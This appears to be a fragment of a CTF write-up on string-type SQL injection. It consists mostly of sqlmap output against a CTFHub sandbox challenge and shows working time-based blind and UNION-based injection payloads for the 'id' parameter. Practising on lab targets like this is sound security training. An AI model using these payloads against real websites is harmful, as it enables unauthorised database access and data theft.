 SQL 字符型注入
[03:25:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[03:25:45] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
Search
[03:25:50] [INFO] target URL appears to be UNION injectable with 2 columns
[03:25:51] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
ID: 1
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7817 FROM (SELECT(SLEEP(5)))UEyY) AND 'eYfe'='eYfe
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-5172' UNION ALL SELECT CONCAT(0×717a707a71,0×4f71755279515157755444417741787562514365454165704a6f6c73696a425579746848516c4f75,0×71766b7071),NULL-- -
---
[03:25:52] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.2, PHP 7.3.14
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[03:25:52] [INFO] fetched data logged to text files under '/home/gcc/.local/share/sqlmap/output/challenge-63aa1b3442b08309.sandbox.ctfhub.com'